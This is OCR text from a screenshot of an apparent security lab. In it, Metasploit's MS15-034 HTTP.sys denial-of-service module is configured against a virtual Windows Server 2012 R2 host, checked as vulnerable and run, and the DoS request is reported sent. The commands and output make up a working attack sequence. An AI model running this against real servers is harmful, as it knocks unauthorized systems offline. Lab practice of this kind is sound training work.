 Activities VirtualBox Machine Jan 14 19:28
kali-linux-2022.3-websploit [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
msf6 auxiliary(dos/http/ms15_034_ulonglongadd) > set rhosts 11.11.11.6
rhosts ⇒ 11.11.11.6
msf6 auxiliary(dos/http/ms15_034_ulonglongadd) > check
[+] 11.11.11.6:80 - The target is vulnerable.
msf6 auxiliary(dos/http/ms15_034_ulonglongadd) > run
[*] DOS request sent
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(dos/http/ms15_034_ulonglongadd) >
windows2012r2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
The Virtual Machine reports that the guest OS does not support mouse pointer integration in
Press F12 to select boot device.
Right Ctrl
64